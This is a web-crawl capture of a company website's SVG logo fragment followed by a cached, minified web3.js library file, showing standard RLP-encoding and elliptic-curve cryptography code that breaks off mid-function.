d="M168.98,63.03h-35.17L112.65,13.78V63.03h-7.85V23.64c-.02-2.61-.09-4.81-.16-6.45-.19-4.25-.4-5.21-.87-6.27-1-2.25-2.61-3.56-3.3-4.11-1.97-1.57-3.92-2.09-5.33-2.46-1.74-.44-3.14-.49-5.94-.59-1.77-.06-3.24-.04-4.27,0V.04h57.1l26.95,62.99Z"></path><path class="j" d="M102.45,63.03h-34.06l-7.39-17.13-7.67,17.13h-8.66C54.09,42.02,63.52,21.01,72.94,0h1.92l27.59,63.03Z"></path></g><g id="g"><path class="k" d="M20.01,191.71l-2.32-6.49H5.23l-2.33,6.49H.73l9.83-26.71h1.8l9.83,26.71h-2.18Zm-8.55-24.01l-5.59,15.72h11.19l-5.59-15.72Z"></path><polygon class="k" points="44.32 191.71 28.91 168.48 28.91 191.71 26.88 191.71 26.88 164.99 28.91 164.99 44.32 188.14 44.32 164.99 46.35 164.99 46.35 191.71 44.32 191.71"></polygon><path class="k" d="M57.45,191.94c-2.4,0-4.32-.75-5.85-2.29l1.39-1.39c1.01,1.02,2.1,1.88,4.47,1.88,3.83,0,5.92-2.44,5.92-6.71v-18.42h2.03v18.83c0,4.88-3.11,8.11-7.95,8.11"></path><path class="k" d="M88.07,189.2c-1.76,1.76-4.16,2.74-6.68,2.74s-4.92-.97-6.68-2.74c-2.44-2.44-2.48-4.8-2.48-10.84s.04-8.4,2.48-10.85c1.76-1.76,4.17-2.74,6.68-2.74s4.91,.98,6.68,2.74c2.43,2.44,2.48,4.81,2.48,10.85s-.04,8.4-2.48,10.84m-1.61-20.56c-1.35-1.35-3.15-2.06-5.07-2.06s-3.72,.72-5.06,2.06c-1.91,1.92-2.06,3.98-2.06,9.72s.15,7.8,2.06,9.72c1.35,1.35,3.15,2.06,5.06,2.06s3.72-.71,5.07-2.06c1.91-1.92,2.06-3.98,2.06-9.72s-.15-7.8-2.06-9.72"></path><path class="k" d="M106.53,191.94c-5.37,0-9.15-3.68-9.15-8.89v-18.04h2.02v17.78c0,4.43,2.85,7.36,7.13,7.36s7.12-2.93,7.12-7.36v-17.78h2.02v18.04c0,5.21-3.79,8.89-9.15,8.89"></path><polygon class="k" points="153.53 191.71 153.53 169.69 145.43 187.95 143.4 187.95 135.15 169.69 135.15 191.71 133.12 191.71 133.12 164.99 135.15 164.99 144.45 185.59 153.53 164.99 155.55 164.99 155.55 191.71 153.53 191.71"></polygon><path class="k" d="M179.53,191.71l-2.32-6.49h-12.46l-2.33,6.49h-2.17l9.83-26.71h1.8l9.83,26.71h-2.18Zm-8.55-24.01l-5.58,15.72h11.17l-5.59-15.72Z"></path><path class="k" d="M202.15,191.71l-6.37-12.3h-7.35v12.3h-2.03v-26.71h10.17c4.35,0,7.66,2.51,7.66,7.16,0,3.98-2.4,6.57-6.16,7.21l6.46,12.34h-2.37Zm-5.85-24.91h-7.88v10.8h7.88c3.41,0,5.9-1.73,5.9-5.4s-2.49-5.4-5.9-5.4"></path><path class="k" d="M221.18,191.71h-10.13v-26.71h9.83c4.43,0,7.73,2.55,7.73,6.98,0,2.78-1.58,5.14-4.16,6,2.89,.98,4.57,3.37,4.57,6.46,0,4.76-3.11,7.28-7.84,7.28m-.53-24.91h-7.58v10.35h7.58c3.22,0,5.93-1.5,5.93-5.18s-2.71-5.18-5.93-5.18m.29,12.15h-7.88v10.96h7.88c3.64,0,6.04-2.07,6.04-5.48s-2.4-5.48-6.04-5.48"></path><path class="k" d="M251.98,191.71l-6.37-12.3h-7.35v12.3h-2.03v-26.71h10.17c4.35,0,7.65,2.51,7.65,7.16,0,3.98-2.4,6.57-6.15,7.21l6.45,12.34h-2.36Zm-5.85-24.91h-7.88v10.8h7.88c3.41,0,5.89-1.73,5.89-5.4s-2.47-5.4-5.89-5.4"></path><polygon class="k" points="260.87 191.71 260.87 164.99 277.08 164.99 277.08 166.79 262.9 166.79 262.9 177.34 274.98 177.34 274.98 179.14 262.9 179.14 262.9 189.91 277.08 189.91 277.08 191.71 260.87 191.71"></polygon></g></g></g></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.anjoumarbre.fr/wp-content/cache/min/1/npm/web3@latest/dist/web3.min.js?ver=1768922241
body_size: 167893
content:
/*! For license information please see web3.min.js.LICENSE.txt */
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.Web3=t():e.Web3=t()}(this,(()=>(()=>{var e={1166:(e,t)=>{"use strict";function r(e){if(Array.isArray(e)){const t=[];let n=0;for(let i=0;i<e.length;i++){const o=r(e[i]);t.push(o),n+=o.length}return h(o(n,192),...t)}const t=g(e);return 1===t.length&&t[0]<128?t:h(o(t.length,128),t)}function n(e,t,r){if(r>e.length)throw new Error("invalid RLP (safeSlice): end slice of Uint8Array out-of-bounds");return e.slice(t,r)}function i(e){if(0===e[0])throw new Error("invalid RLP: extra zeros");return d(u(e))}function o(e,t){if(e<56)return Uint8Array.from([e+t]);const r=p(e),n=p(t+55+r.length/2);return Uint8Array.from(l(n+r))}function s(e,t=!1){if(null==e||0===e.length)return Uint8Array.from([]);const r=a(g(e));if(t)return r;if(0!==r.remainder.length)throw new Error("invalid RLP: remainder must be zero");return r.data}function a(e){let t,r,o,s,c;const u=[],d=e[0];if(d<=127)return{data:e.slice(0,1),remainder:e.slice(1)};if(d<=183){if(t=d-127,o=128===d?Uint8Array.from([]):n(e,1,t),2===t&&o[0]<128)throw new Error("invalid RLP encoding: invalid prefix, single byte < 0x80 are not prefixed");return{data:o,remainder:e.slice(t)}}if(d<=191){if(r=d-182,e.length-1<r)throw new Error("invalid RLP: not enough bytes for string length");if(t=i(n(e,1,r)),t<=55)throw new Error("invalid RLP: expected string length to be greater than 55");return o=n(e,r,t+r),{data:o,remainder:e.slice(t+r)}}if(d<=247){for(t=d-191,s=n(e,1,t);s.length;)c=a(s),u.push(c.data),s=c.remainder;return{data:u,remainder:e.slice(t)}}{if(r=d-246,t=i(n(e,1,r)),t<56)throw new Error("invalid RLP: encoded list too short");const o=r+t;if(o>e.length)throw new Error("invalid RLP: total length is larger than the data");for(s=n(e,r,o);s.length;)c=a(s),u.push(c.data),s=c.remainder;return{data:u,remainder:e.slice(o)}}}Object.defineProperty(t,"__esModule",{value:!0}),t.RLP=t.utils=t.decode=t.encode=void 0,t.encode=r,t.decode=s;const c=Array.from({length:256},((e,t)=>t.toString(16).padStart(2,"0")));function u(e){let t="";for(let r=0;r<e.length;r++)t+=c[e[r]];return t}function d(e){const t=Number.parseInt(e,16);if(Number.isNaN(t))throw new Error("Invalid byte sequence");return t}function l(e){if("string"!=typeof e)throw new TypeError("hexToBytes: expected string, got "+typeof e);if(e.length%2)throw new Error("hexToBytes: received invalid unpadded hex");const t=new Uint8Array(e.length/2);for(let r=0;r<t.length;r++){const n=2*r;t[r]=d(e.slice(n,n+2))}return t}function h(...e){if(1===e.length)return e[0];const t=e.reduce(((e,t)=>e+t.length),0),r=new Uint8Array(t);for(let t=0,n=0;t<e.length;t++){const i=e[t];r.set(i,n),n+=i.length}return r}function f(e){return(new TextEncoder).encode(e)}function p(e){if(e<0)throw new Error("Invalid integer as argument, must be unsigned!");const t=e.toString(16);return t.length%2?`0${t}`:t}function m(e){return e.length>=2&&"0"===e[0]&&"x"===e[1]}function g(e){if(e instanceof Uint8Array)return e;if("string"==typeof e)return m(e)?l((t="string"!=typeof(r=e)?r:m(r)?r.slice(2):r).length%2?`0${t}`:t):f(e);var t,r;if("number"==typeof e||"bigint"==typeof e)return e?l(p(e)):Uint8Array.from([]);if(null==e)return Uint8Array.from([]);throw new Error("toBytes: received unsupported type "+typeof e)}t.utils={bytesToHex:u,concatBytes:h,hexToBytes:l,utf8ToBytes:f},t.RLP={encode:r,decode:s}},3815:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.createCurve=t.getHash=void 0;const n=r(573),i=r(7969),o=r(378);function s(e){return{hash:e,hmac:(t,...r)=>(0,n.hmac)(e,t,(0,i.concatBytes)(...r)),randomBytes:i.randomBytes}}t.getHash=s,t.createCurve=function(e,t){const r=t=>(0,o.weierstrass)({...e,...s(t)});return Object.freeze({...r(t),create:r})}},337:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.validateBasic=t.wNAF=void 0;const n=r(4212),i=r(8463),o=BigInt(0),s=BigInt(1);t.wNAF=function(e,t){const r=(e,t)=>{const r=t.negate();return e?r:t},n=e=>({windows:Math.ceil(t/e)+1,windowSize:2**(e-1)});return{constTimeNegate:r,unsafeLadder(t,r){let n=e.ZERO,i=t;for(;r>o;)r&s&&(n=n.add(i)),i=i.double(),r>>=s;return n},precomputeWindow(e,t){const{windows:r,windowSize:i}=n(t),o=[];let s=e,a=s;for(let e=0;e<r;e++){a=s,o.push(a);for(let e=1;e<i;e++)a=a.add(s),o.push(a);s=a.double()}return o},wNAF(t,i,o){const{windows:a,windowSize:c}=n(t);let u=e.ZERO,d=e.BASE;const l=BigInt(2**t-1),h=2**t,f=BigInt(t);for(let e=0;e<a;e++){const t=e*c;let n=Number(o&l);o>>=f,n>c&&(n-=h,o+=s);const a=t,p=t+Math.abs(n)-1,m=e%2!=0,g=n<0;0===n?d=d.add(r(m,i[a])):u=u.add(r(g,i[p]))}return{p:u,f:d}},wNAFCached(e,t,r,n){const i=e._WINDOW_SIZE||1;let o=t.get(e);return o||(o=this.precomputeWindow(e,i),1!==i&&t.set(e,n(o))),this.wNAF(i,o,r)}}},t.validateBasic=function(e){return(0,n.validateField)(e.Fp),(0,i.validateObject)(e,{n:"bigint",h:"bigint",Gx:"field",Gy:"field"},{nBitLength:"isSafeInteger",nByteLength:"isSafeInteger"}),Object.freeze({...(0,n.nLength)(e.n,e.nBitLength),...e,p:e.Fp.ORDER})}},9198:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.createHasher=t.isogenyMap=t.hash_to_field=t.expand_message_xof=t.expand_message_xmd=void 0;const n=r(4212),i=r(8463),o=i.bytesToNumberBE;function s(e,t){if(e<0||e>=1<<8*t)throw new Error(`bad I2OSP call: value=${e} length=${t}`);const r=Array.from({length:t}).fill(0);for(let n=t-1;n>=0;n--)r[n]=255&e,e>>>=8;return new Uint8Array(r)}function a(e,t){const r=new Uint8Array(e.length);for(let n=0;n<e.length;n++)r[n]=e[n]^t[n];return r}function c(e){if(!(e instanceof Uint8Array))throw new Error("Uint8Array expected")}function u(e){if(!Number.isSafeInteger(e))throw new Error("number expected")}function d(e,t,r,n){c(e),c(t),u(r),t.length>255&&(t=n((0,i.concatBytes)((0,i.utf8ToBytes)("H2C-OVERSIZE-DST-"),t)));const{outputLen:o,blockLen:d}=n,l=Math.ceil(r/o);if(l>255)throw new Error("Invalid xmd length");const h=(0,i.concatBytes)(t,s(t.length,1)),f=s(0,d),p=s(r,2),m=new Array(l),g=n((0,i.concatBytes)(f,e,p,s(0,1),h));m[0]=n((0,i.concatBytes)(g,s(1,1),h));for(let e=1;e<=l;e++){const t=[a(g,m[e-1]),s(e+1,1),h];m[e]=n((0,i.concatBytes)(...t))}return(0,i.concatBytes)(...m).slice(0,r)}function l(e,t,r,n,o){if(c(e),c(t),u(r),t.length>255){const e=Math.ceil(2*n/8);t=o.create({dkLen:e}).update((0,i.utf8ToBytes)("H2C-OVERSIZE-DST-")).update(t).digest()}if(r>65535||t.length>255)throw new Error("expand_message_xof: invalid lenInBytes");return o.create({dkLen:r}).update(e).update(s(r,2)).update(t).update(s(t.length,1)).digest()}function h(e,t,r){(0,i.validateObject)(r,{DST:"string",p:"bigint",m:"isSafeInteger",k:"isSafeInteger",hash:"hash"});const{p:s,k:a,m:h,hash:f,expand:p,DST:m}=r;c(e),u(t);const g=function(e){if(e instanceof Uint8Array)return e;if("string"==typeof e)return(0,i.utf8ToBytes)(e);throw new Error("DST must be Uint8Array or string")}(m),y=s.toString(2).length,v=Math.ceil((y+a)/8),b=t*h*v;let E;if("xmd"===p)E=d(e,g,b,f);else if("xof"===p)E=l(e,g,b,a,f);else{if("_internal_pass"!==p)throw new Error('expand must be "xmd" or "xof"');E=e}const _=new Array(t);for(let e=0;e<t;e++){const t=new Array(h);for(let r=0;r<h;r++){const i=v*(r+e*h),a=E.subarray(i,i+v);t[r]=(0,n.mod)(o(a),s)}_[e]=t}return _}t.expand_message_xmd=d,t.expand_message_xof=l,t.hash_to_field=h,t.isogenyMap=function(e,t){const r=t.map((e=>Array.from(e).reverse()));return(t,n)=>{const[i,o,s,a]=r.map((r=>r.reduce(((r,n)=>e.add(e.mul(r,t),n)))));return t=e.div(i,o),n=e.mul(n,e.div(s,a)),{x:t,y:n}}},t.createHasher=function(e,t,r){if("function"!=typeof t)throw new Error("mapToCurve() must be defined");return{hashToCurve(n,i){const o=h(n,2,{...r,DST:r.DST,...i}),s=e.fromAffine(t(o[0])),a=e.fromAffine(t(o[1])),c=s.add(a).clearCofactor();return c.assertValidity(),c},encodeToCurve(n,i){const o=h(n,1,{...r,DST:r.encodeDST,...i}),s=e.fromAffine(t(o[0])).clearCofactor();return s.assertValidity(),s}}}},4212:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.hashToPrivateScalar=t.FpSqrtEven=t.FpSqrtOdd=t.Field=t.nLength=t.FpIsSquare=t.FpDiv=t.FpInvertBatch=t.FpPow=t.validateField=t.isNegativeLE=t.FpSqrt=t.tonelliShanks=t.invert=t.pow2=t.pow=t.mod=void 0;const n=r(8463),i=BigInt(0),o=BigInt(1),s=BigInt(2),a=BigInt(3),c=BigInt(4),u=BigInt(5),d=BigInt(8);function l(e,t){const r=e%t;return r>=i?r:t+r}function h(e,t,r){if(r<=i||t<i)throw new Error("Expected power/modulo > 0");if(r===o)return i;let n=o;for(;t>i;)t&o&&(n=n*e%r),e=e*e%r,t>>=o;return n}function f(e,t){if(e===i||t<=i)throw new Error(`invert: expected positive integers, got n=${e} mod=${t}`);let r=l(e,t),n=t,s=i,a=o,c=o,u=i;for(;r!==i;){const e=n/r,t=n%r,i=s-c*e,o=a-u*e;n=r,r=t,s=c,a=u,c=i,u=o}if(n!==o)throw new Error("invert: does not exist");return l(s,t)}function p(e){const t=(e-o)/s;let r,n,a;for(r=e-o,n=0;r%s===i;r/=s,n++);for(a=s;a<e&&h(a,t,e)!==e-o;a++);if(1===n){const t=(e+o)/c;return function(e,r){const n=e.pow(r,t);if(!e.eql(e.sqr(n),r))throw new Error("Cannot find square root");return n}}const u=(r+o)/s;return function(e,i){if(e.pow(i,t)===e.neg(e.ONE))throw new Error("Cannot find square root");let s=n,c=e.pow(e.mul(e.ONE,a),r),d=e.pow(i,u),l=e.pow(i,r);for(;!e.eql(l,e.ONE);){if(e.eql(l,e.ZERO))return e.ZERO;let t=1;for(let r=e.sqr(l);t<s&&!e.eql(r,e.ONE);t++)r=e.sqr(r);const r=e.pow(c,o<<BigInt(s-t-1));c=e.sqr(r),d=e.mul(d,r),l=e.mul(l,c),s=t}return d}}function m(e){if(e%c===a){const t=(e+o)/c;return function(e,r){const n=e.pow(r,t);if(!e.eql(e.sqr(n),r))throw new Error("Cannot find square root");return n}}if(e%d===u){const t=(e-u)/d;return function(e,r){const n=e.mul(r,s),i=e.pow(n,t),o=e.mul(r,i),a=e.mul(e.mul(o,s),i),c=e.mul(o,e.sub(a,e.ONE));if(!e.eql(e.sqr(c),r))throw new Error("Cannot find square root");return c}}return p(e)}BigInt(9),BigInt(16),t.mod=l,t.pow=h,t.pow2=function(e,t,r){let n=e;for(;t-->i;)n*=n,n%=r;return n},t.invert=f,t.tonelliShanks=p,t.FpSqrt=m,t.isNegativeLE=(e,t)=>(l(e,t)&o)===o;const g=["create","isValid","is0","neg","inv","sqrt","sqr","eql","add","sub","mul","pow","div","addN","subN","mulN","sqrN"];function y(e,t,r){if(r<i)throw new Error("Expected power > 0");if(r===i)return e.ONE;if(r===o)return t;let n=e.ONE,s=t;for(;r>i;)r&o&&(n=e.mul(n,s)),s=e.sqr(s),r>>=o;return n}function v(e,t){const r=new Array(t.length),n=t.reduce(((t,n,i)=>e.is0(n)?t:(r[i]=t,e.mul(t,n))),e.ONE),i=e.inv(n);return t.reduceRight(((t,n,i)=>e.is0(n)?t:(r[i]=e.mul(t,r[i]),e.mul(t,n))),i),r}function b(e,t){const r=void 0!==t?t:e.toString(2).length;return{nBitLength:r,nByteLength:Math.ceil(r/8)}}t.validateField=function(e){const t=g.reduce(((e,t)=>(e[t]="function",e)),{ORDER:"bigint",MASK:"bigint",BYTES:"isSafeInteger",BITS:"isSafeInteger"});return(0,n.validateObject)(e,t)},t.FpPow=y,t.FpInvertBatch=v,t.FpDiv=function(e,t,r){return e.mul(t,"bigint"==typeof r?f(r,e.ORDER):e.inv(r))},t.FpIsSquare=function(e){const t=(e.ORDER-o)/s;return r=>{const n=e.pow(r,t);return e.eql(n,e.ZERO)||e.eql(n,e.ONE)}},t.nLength=b,t.Field=function(e,t,r=!1,s={}){if(e<=i)throw new Error(`Expected Fp ORDER > 0, got ${e}`);const{nBitLength:a,nByteLength:c}=b(e,t);if(c>2048)throw new Error("Field lengths over 2048 bytes are not supported");const u=m(e),d=Object.freeze({ORDER:e,BITS:a,BYTES:c,MASK:(0,n.bitMask)(a),ZERO:i,ONE:o,create:t=>l(t,e),isValid:t=>{if("bigint"!=typeof t)throw new Error("Invalid field element: expected bigint, got "+typeof t);return i<=t&&t<e},is0:e=>e===i,isOdd:e=>(e&o)===o,neg:t=>l(-t,e),eql:(e,t)=>e===t,sqr:t=>l(t*t,e),add:(t,r)=>l(t+r,e),sub:(t,r)=>l(t-r,e),mul:(t,r)=>l(t*r,e),pow:(e,t)=>y(d,e,t),div:(t,r)=>l(t*f(r,e),e),sqrN:e=>e*e,addN:(e,t)=>e+t,subN:(e,t)=>e-t,mulN:(e,t)=>e*t,inv:t=>f(t,e),sqrt:s.sqrt||(e=>u(d,e)),invertBatch:e=>v(d,e),cmov:(e,t,r)=>r?t:e,toBytes:e=>r?(0,n.numberToBytesLE)(e,c):(0,n.numberToBytesBE)(e,c),fromBytes:e=>{if(e.length!==c)throw new Error(`Fp.fromBytes: expected ${c}, got ${e.length}`);return r?(0,n.bytesToNumberLE)(e):(0,n.bytesToNumberBE)(e)}});return Object.freeze(d)},t.FpSqrtOdd=function(e,t){if(!e.isOdd)throw new Error("Field doesn't have isOdd");const r=e.sqrt(t);return e.isOdd(r)?r:e.neg(r)},t.FpSqrtEven=function(e,t){if(!e.isOdd)throw new Error("Field doesn't have isOdd");const r=e.sqrt(t);return e.isOdd(r)?e.neg(r):r},t.hashToPrivateScalar=function(e,t,r=!1){const i=(e=(0,n.ensureBytes)("privateHash",e)).length,s=b(t).nByteLength+8;if(s<24||i<s||i>1024)throw new Error(`hashToPrivateScalar: expected ${s}-1024 bytes of input, got ${i}`);return l(r?(0,n.bytesToNumberLE)(e):(0,n.bytesToNumberBE)(e),t-o)+o}},8463:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.validateObject=t.createHmacDrbg=t.bitMask=t.bitSet=t.bitGet=t.bitLen=t.utf8ToBytes=t.equalBytes=t.concatBytes=t.ensureBytes=t.numberToVarBytesBE=t.numberToBytesLE=t.numberToBytesBE=t.bytesToNumberLE=t.bytesToNumberBE=t.hexToBytes=t.hexToNumber=t.numberToHexUnpadded=t.bytesToHex=void 0;const r=BigInt(0),n=BigInt(1),i=BigInt(2),o=e=>e instanceof Uint8Array,s=Array.from({length:256},((e,t)=>t.toString(16).padStart(2,"0")));function a(e){if(!o(e))throw new Error("Uint8Array expected");let t="";for(let r=0;r<e.length;r++)t+=s[e[r]];return t}function c(e){const t=e.toString(16);return 1&t.length?`0${t}`:t}function u(e){if("string"!=typeof e)throw new Error("hex string expected, got "+typeof e);return BigInt(""===e?"0":`0x${e}`)}function d(e){if("string"!=typeof e)throw new Error("hex string expected, got "+typeof e);if(e.length%2)throw new Error("hex string is invalid: unpadded "+e.length);const t=new Uint8Array(e.length/2);for(let r=0;r<t.length;r++){const n=2*r,i=e.slice(n,n+2),o=Number.parseInt(i,16);if(Number.isNaN(o)||o<0)throw new Error("invalid byte sequence");t[r]=o}return t}function l(...e){const t=new Uint8Array(e.reduce(((e,t)=>e+t.length),0));let r=0;return e.forEach((e=>{if(!o(e))throw new Error("Uint8Array expected");t.set(e,r),r+=e.length})),t}t.bytesToHex=a,t.numberToHexUnpadded=c,t.hexToNumber=u,t.hexToBytes=d,t.bytesToNumberBE=function(e){return u(a(e))},t.bytesToNumberLE=function(e){if(!o(e))throw new Error("Uint8Array expected");return u(a(Uint8Array.from(e).reverse()))},t.numberToBytesBE=(e,t)=>d(e.toString(16).padStart(2*t,"0")),t.numberToBytesLE=(e,r)=>(0,t.numberToBytesBE)(e,r).reverse(),t.numberToVarBytesBE=e=>d(c(e)),t.ensureBytes=function(e,t,r){let n;if("string"==typeof t)try{n=d(t)}catch(r){throw new Error(`${e} must be valid hex string, got "${t}". Cause: ${r}`)}else{if(!o(t))throw new Error(`${e} must be hex string or Uint8Array`);n=Uint8Array.from(t)}const i=n.length;if("number"==typeof r&&i!==r)throw new Error(`${e} expected ${r} bytes, got ${i}`);return n},t.concatBytes=l,t.equalBytes=function(e,t){if(e.length!==t.length)return!1;for(let r=0;r<e.length;r++)if(e[r]!==t[r])return!1;return!0},t.utf8ToBytes=function(e){if("string"!=typeof e)throw new Error("utf8ToBytes expected string, got "+typeof e);return(new TextEncoder).encode(e)},t.bitLen=function(e){let t;for(t=0;e>r;e>>=n,t+=1);return t},t.bitGet=(e,t)=>e>>BigInt(t)&n,t.bitSet=(e,t,i)=>e|(i?n:r)<<BigInt(t),t.bitMask=e=>(i<<BigInt(e-1))-n;const h=e=>new Uint8Array(e),f=e=>Uint8Array.from(e);t.createHmacDrbg=function(e,t,r){if("number"!=typeof e||e<2)throw new Error("hashLen must be a number");if("number"!=typeof t||t<2)throw new Error("qByteLen must be a number");if("function"!=typeof r)throw new Error("hmacFn must be a function");let n=h(e),i=h(e),o=0;const s=()=>{n.fill(1),i.fill(0),o=0},a=(...e)=>r(i,n,...e),c=(e=h())=>{i=a(f([0]),e),n=a(),0!==e.length&&(i=a(f([1]),e),n=a())},u=()=>{if(o++>=1e3)throw new Error("drbg: tried 1000 values");let e=0;const r=[];for(;e<t;){n=a();const t=n.slice();r.push(t),e+=n.length}return l(...r)};return(e,t)=>{let r;for(s(),c(e);!(r=t(u()));)c();return s(),r}};const p={bigint:e=>"bigint"==typeof e,function:e=>"function"==typeof e,boolean:e=>"boolean"==typeof e,string:e=>"string"==typeof e,isSafeInteger:e=>Number.isSafeInteger(e),array:e=>Array.isArray(e),field:(e,t)=>t.Fp.isValid(e),hash:e=>"function"==typeof e&&Number.isSafeInteger(e.outputLen)};t.validateObject=function(e,t,r={}){const n=(t,r,n)=>{const i=p[r];if("function"!=typeof i)throw new Error(`Invalid validator "${r}", expected function`);const o=e[t];if(!(n&&void 0===o||i(o,e)))throw new Error(`Invalid param ${String(t)}=${o} (${typeof o}), expected ${r}`)};for(const[e,r]of Object.entries(t))n(e,r,!1);for(const[e,t]of Object.entries(r))n(e,t,!0);return e}},378:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.mapToCurveSimpleSWU=t.SWUFpSqrtRatio=t.weierstrass=t.weierstrassPoints=t.DER=void 0;const n=r(4212),i=r(8463),o=r(8463),s=r(337),{bytesToNumberBE:a,hexToBytes:c}=i;t.DER={Err:class extends Error{constructor(e=""){super(e)}},_parseInt(e){const{Err:r}=t.DER;if(e.length<2||2!==e[0])throw new r("Invalid signature integer tag");const n=e[1],i=e.subarray(2,n+2);if(!n||i.length!==n)throw new r("Invalid signature integer: wrong length");if(128&i[0])throw new r("Invalid signature integer: negative");if(0===i[0]&&!(128&i[1]))throw new r("Invalid signature integer: unnecessary leading zero");return{d:a(i),l:e.subarray(n+2)}},toSig(e){const{Err:r}=t.DER,n="string"==typeof e?c(e):e;if(!(n instanceof Uint8Array))throw new Error("ui8a expected");let i=n.length;if(i<2||48!=n[0])throw new r("Invalid signature tag");if(n[1]!==i-2)throw new r("Invalid signature: incorrect length");const{d:o,l:s}=t.DER._parseInt(n.subarray(2)),{d:a,l:u}=t.DER._parseInt(s);if(u.length)throw new r("Invalid signature: left bytes after parsing");return{r:o,s:a}},hexFromSig(e){const t=e=>8&Number.parseInt(e[0],16)?"00"+e:e,r=e=>{const t=e.toString(16);return 1&t.length?`0${t}`:t},n=t(r(e.s)),i=t(r(e.r)),o=n.length/2,s=i.length/2,a=r(o),c=r(s);return`30${r(s+o+4)}02${c}${i}02${a}${n}`}};const u=BigInt(0),d=BigInt(1),l=BigInt(2),h=BigInt(3),f=BigInt(4);function p(e){const t=function(e){const t=(0,s.validateBasic)(e);i.validateObject(t,{a:"field",b:"field"},{allowedPrivateKeyLengths:"array",wrapPrivateKey:"boolean",isTorsionFree:"function",clearCofactor:"function",allowInfinityPoint:"boolean",fromBytes:"function",toBytes:"function"});const{endo:r,Fp:n,a:o}=t;if(r){if(!n.eql(o,n.ZERO))throw new Error("Endomorphism can only be defined for Koblitz curves that have a=0");if("object"!=typeof r||"bigint"!=typeof r.beta||"function"!=typeof r.splitScalar)throw new Error("Expected endomorphism with beta: bigint and splitScalar: function")}return Object.freeze({...t})}(e),{Fp:r}=t,a=t.toBytes||((e,t,n)=>{const o=t.toAffine();return i.concatBytes(Uint8Array.from([4]),r.toBytes(o.x),r.toBytes(o.y))}),c=t.fromBytes||(e=>{const t=e.subarray(1);return{x:r.fromBytes(t.subarray(0,r.BYTES)),y:r.fromBytes(t.subarray(r.BYTES,2*r.BYTES))}});function l(e){const{a:n,b:i}=t,o=r.sqr(e),s=r.mul(o,e);return r.add(r.add(s,r.mul(e,n)),i)}if(!r.eql(r.sqr(t.Gy),l(t.Gx)))throw new Error("bad generator point: equation left != right");function f(e){return"bigint"==typeof e&&u<e&&e<t.n}function p(e){if(!f(e))throw new Error("Expected valid bigint: 0 < bigint < curve.n")}function m(e){const{allowedPrivateKeyLengths:r,nByteLength:s,wrapPrivateKey:a,n:c}=t;if(r&&"bigint"!=typeof e){if(e instanceof Uint8Array&&(e=i.bytesToHex(e)),"string"!=typeof e||!r.includes(e.length))throw new Error("Invalid key");e=e.padStart(2*s,"0")}let u;try{u="bigint"==typeof e?e:i.bytesToNumberBE((0,o.ensureBytes)("private key",e,s))}catch(t){throw new Error(`private key must be ${s} bytes, hex or bigint, not ${typeof e}`)}return a&&(u=n.mod(u,c)),p(u),u}const g=new Map;function y(e){if(!(e instanceof v))throw new Error("ProjectivePoint expected")}class v{constructor(e,t,n){if(this.px=e,this.py=t,this.pz=n,null==e||!r.isValid(e))throw new Error("x required");if(null==t||!r.isValid(t))throw new Error("y required");if(null==n||!r.isValid(n))throw new Error("z required")}static fromAffine(e){const{x:t,y:n}=e||{};if(!e||!r.isValid(t)||!r.isValid(n))throw new Error("invalid affine point");if(e instanceof v)throw new Error("projective point not allowed");const i=e=>r.eql(e,r.ZERO);return i(t)&&i(n)?v.ZERO:new v(t,n,r.ONE)}get x(){return this.toAffine().x}get y(){return this.toAffine().y}static normalizeZ(e){const t=r.invertBatch(e.map((e=>e.pz)));return e.map(((e,r)=>e.toAffine(t[r]))).map(v.fromAffine)}static fromHex(e){const t=v.fromAffine(c((0,o.ensureBytes)("pointHex",e)));return t.assertValidity(),t}static fromPrivateKey(e){return v.BASE.multiply(m(e))}_setWindowSize(e){this._WINDOW_SIZE=e,g.delete(this)}assertValidity(){if(this.is0()){if(t.allowInfinityPoint)return;throw new Error("bad point: ZERO")}const{x:e,y:n}=this.toAffine();if(!r.isValid(e)||!r.isValid(n))throw new Error("bad point: x or y not FE");const i=r.sqr(n),o=l(e);if(!r.eql(i,o))throw new Error("bad point: equation left != right");if(!this.isTorsionFree())throw new Error("bad point: not in prime-order subgroup")}hasEvenY(){const{y:e}=this.toAffine();if(r.isOdd)return!r.isOdd(e);throw new Error("Field doesn't support isOdd")}equals(e){y(e);const{px:t,py:n,pz:i}=this,{px:o,py:s,pz:a}=e,c=r.eql(r.mul(t,a),r.mul(o,i)),u=r.eql(r.mul(n,a),r.mul(s,i));return c&&u}negate(){return new v(this.px,r.neg(this.py),this.pz)}double(){const{a:e,b:n}=t,i=r.mul(n,h),{px:o,py:s,pz:a}=this;let c=r.ZERO,u=r.ZERO,d=r.ZERO,l=r.mul(o,o),f=r.mul(s,s),p=r.mul(a,a),m=r.mul(o,s);return m=r.add(m,m),d=r.mul(o,a),d=r.add(d,d),c=r.mul(e,d),u=r.mul(i,p),u=r.add(c,u),c=r.sub(f,u),u=r.add(f,u),u=r.mul(c,u),c=r.mul(m,c),d=r.mul(i,d),p=r.mul(e,p),m=r.sub(l,p),m=r.mul(e,m),m=r.add(m,d),d=r.add(l,l),l=r.add(d,l),l=r.add(l,p),l=r.mul(l,m),u=r.add(u,l),p=r.mul(s,a),p=r.add(p,p),l=r.mul(p,m),c=r.sub(c,l),d=r.mul(p,f),d=r.add(d,d),d=r.add(d,d),new v(c,u,d)}add(e){y(e);const{px:n,py:i,pz:o}=this,{px:s,py:a,pz:c}=e;let u=r.ZERO,d=r.ZERO,l=r.ZERO;const f=t.a,p=r.mul(t.b,h);let m=r.mul(n,s),g=r.mul(i,a),b=r.mul(o,c),E=r.add(n,i),_=r.add(s,a);E=r.mul(E,_),_=r.add(m,g),E=r.sub(E,_),_=r.add(n,o);let A=r.add(s,c);return 